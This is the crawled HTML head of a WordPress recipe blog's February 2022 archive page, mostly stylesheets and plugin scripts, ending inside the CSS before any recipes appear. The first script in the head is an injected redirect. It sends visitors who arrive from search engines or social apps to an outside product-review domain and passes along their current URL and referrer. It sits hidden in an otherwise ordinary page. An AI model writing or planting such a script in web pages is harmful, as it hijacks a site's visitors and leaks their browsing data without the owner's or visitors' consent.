

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eatwhatweeat.com/2022/02/
body_size: 15439
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="0ebf19c3f3e0517f7ed6fe969fa5400b"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>February 2022 &#8211; Easy Recipes To Make at Home</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Recipes To Make at Home &raquo; Feed" href="https://eatwhatweeat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Recipes To Make at Home &raquo; Comments Feed" href="https://eatwhatweeat.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://eatwhatweeat.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eatwhatweeat.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://eatwhatweeat.com/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://eatwhatweeat.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eatwhatweeat.com/wp-content/themes/bam/assets//fonts/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://eatwhatweeat.com/wp-content/themes/bam/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<script type="text/javascript" src="https://eatwhatweeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".b12aaef1771e16490c5c821b2da68201").click(function() {
		jQuery.post(
			"https://eatwhatweeat.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c867ea512c",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eatwhatweeat.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eatwhatweeat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://eatwhatweeat.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
